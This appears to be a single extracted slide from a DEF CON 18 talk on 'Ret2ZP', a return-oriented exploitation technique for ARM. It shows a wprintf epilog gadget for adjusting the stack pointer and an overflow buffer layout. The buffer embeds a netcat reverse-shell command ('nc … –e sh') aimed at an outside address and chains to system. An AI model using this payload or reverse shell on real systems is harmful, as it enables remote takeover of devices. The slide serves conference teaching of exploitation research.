 Ret2ZP – Remote Attacker – Abusing current StackPointer
SAMSUNG
SAMSUNG TELECOM
RESEARCH ISRAEL
This is an example of a simple way to adjust stack, but other
methods are preferred such as moving SP to writeable location.
Let's take a look of wprintf function epilog :
0x41df8954: add sp, sp, #12 ; 0xc
0x41df8958: pop {lr} ; (ldr lr, [sp], #4) <--- We need to jump here!
; lr = [sp]
; sp += 4
0x41df895c: add sp, sp, #16 ; 0x10 STACK IS LIFTED RIGHT HERE!
0x41df8960: bx lr ; <--- We'll get out, here :)
0x41df8964: .word 0x000cc6c4
Enough lifting can be around ~384 bytes [from memory]
Our buffer for 16 byte long buffer will look like this:
"nc 1.2.3.4 80 –e sh;#A..A" [R4] [R11] 0x41df8958 *0x41df8958 [16 byte]
[re-lift] [16 byte] [re-lift][16 byte] .... [R0 Adjustment] [R1] [Junk] [&SYSTEM]
21
DEFCON
DEF
CON
e18hteen